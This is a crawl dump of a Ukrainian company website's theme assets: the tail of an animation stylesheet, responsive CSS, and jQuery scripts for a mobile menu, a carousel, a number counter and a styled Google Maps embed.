slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion:reduce),(print){.animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}


.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}
.show-on-mobile { display: none; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .show-on-mobile { display: inline; }}

.pagination-left,.pagination-right{display: inline-block;
    width: 50%;}

.pagination-left{text-align: left;}
.pagination-right{text-align: right;}

a.pagin{color:#000;}




.about {
 display:inline-block;
}
.about img {
 display:block;
width:277.5px;}
.about h3 {
 display:block;
width:277.5px;}

.header-image{background-size: contain;background-repeat: no-repeat;background-position: center;height:19em;}
@media only screen and  (max-width:399px){.header-image{display:none;}}

--- FILE ---
content_type: text/javascript
request_url: https://kac.com.ua/wp-content/themes/kac/js/scripts.js?ver=null.1768928720
body_size: 1720
content:
$(window).scroll(function(){if($(this).scrollTop()>80){$('.header').addClass('scroll');}else{$('.header').removeClass('scroll');}});
/**/
jQuery(document).ready(
function ()
{
    menuMobile ();
});

function menuMobile ()
{
    $("#bt-menu-mobile").click(function(){
        $("#wrapper-menu-mobile").css({left:0, opacity:0});
        $("#wrapper-menu-mobile").animate({opacity:1},200);
        $("#wrapper-menu-mobile .wrapper").animate({ right:"0"},500);
        jQuery(document.body).css('overflow', 'hidden');
        return false;
    });

    $("#bt-fechar-menu img").click(function(){
        closeMenuMobile ();
        return false;
    });

    $(".block-menu-mobile").mousedown(function(){
        closeMenuMobile ();
    });
}

function closeMenuMobile (){
    $("#wrapper-menu-mobile .wrapper").animate({ right:"-100%"},300,function(){
        $("#wrapper-menu-mobile").animate({opacity:0},200,function(){
            $("#wrapper-menu-mobile").css({left:"100%", opacity:1});
            jQuery(document.body).css('overflow', 'auto');
        });
    });
}


/**/
jQuery(document).ready(function($) {$('.ppcnt').magnificPopup({type: 'inline'});});

$('.aproductList').owlCarousel({ loop:true,nav:false,autoplay: true,autoplayTimeout:5000,dots:false,margin:10,responsive:{ 0:{items:1}, 576:{items:2}, 768:{items:2}, 992:{items:3}, 1200:{items:4} } });

/**/
var $btns = $('.btn').click(function() {
  if (this.id == 'all') {
    $('#parent > div').fadeIn(450);
  } else {
    var $el = $('.' + this.id).fadeIn(450);
    $('#parent > div').not($el).hide();
  }
  $btns.removeClass('active');
  $(this).addClass('active');
})
/*wow*/
new WOW().init();



--- FILE ---
content_type: text/javascript
request_url: https://kac.com.ua/wp-content/themes/kac/js/lichilniki.js
body_size: 740
content:
<script>
var time = 2,
  cc = 1;
$(window).scroll(function() {
  $('#counter').each(function() {
    var
      cPos = $(this).offset().top,
      topWindow = $(window).scrollTop();
    if (cPos < topWindow + 400) {
      if (cc < 2) {
        $(".number").addClass("viz");
        $('div').each(function() {
          var
            i = 1,
            num = $(this).data('num'),
            step = 1000 * time / num,
            that = $(this),
            int = setInterval(function() {
              if (i <= num) {
                that.html(i);
              } else {
                cc = cc + 2;
                clearInterval(int);
              }
              i++;
            }, step);
        });
      }
    }
  });
});

</script>

--- FILE ---
content_type: text/javascript
request_url: https://kac.com.ua/wp-content/themes/kac/js/map.js?ver=null.1768928720
body_size: 2102
content:
/*map*/
var map;function initialize(){var mapOptions={zoom:18,scrollwheel:false,center:new google.maps.LatLng(50.472295,30.507988),disableDefaultUI:true,zoomControl:true};map=new google.maps.Map(document.getElementById('map-canvas'),mapOptions);var point=new google.maps.LatLng(50.4723372,30.5090144);var image=new google.maps.MarkerImage('https://kac.com.ua/wp-content/themes/kac/images/placeKAC.png');var marker=new google.maps.Marker({icon:image,scaledSize: new google.maps.Size(64,64),draggable:false,raiseOnDrag:false,map:map,position:point});var styles=[{"featureType":"all","elementType":"labels","stylers":[{"hue":"#27AED2"}]},{"featureType":"all","elementType":"labels.text","stylers":[{"visibility":"on"},{"lightness":"-1"},{"saturation":"2"},{"hue":"#ff0011"}]},{"featureType":"all","elementType":"labels.text.fill","stylers":[{"visibility":"on"},{"hue":"#0080ff"}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"hue":"#0080ff"},{"visibility":"simplified"}]},{"featureType":"administrative","elementType":"labels.text","stylers":[{"hue":"#ff0000"},{"visibility":"off"}]},{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#27AED2"},{"visibility":"on"}]},{"featureType":"administrative","elementType":"labels.text.stroke","stylers":[{"hue":"#333"},{"visibility":"on"}]},{"featureType":"landscape.man_made","elementType":"labels.text","stylers":[{"hue":"#ff0000"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"labels.text","stylers":[{"hue":"#ff0000"},{"visibility":"off"}]},{"featureType":"road.highway","elementType":"labels.icon","stylers":[{"hue":"#ff0000"},{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#bdd6ff"},{"visibility":"on"}]}];map.setOptions({styles:styles});}google.maps.event.addDomListener(window,'load',initialize);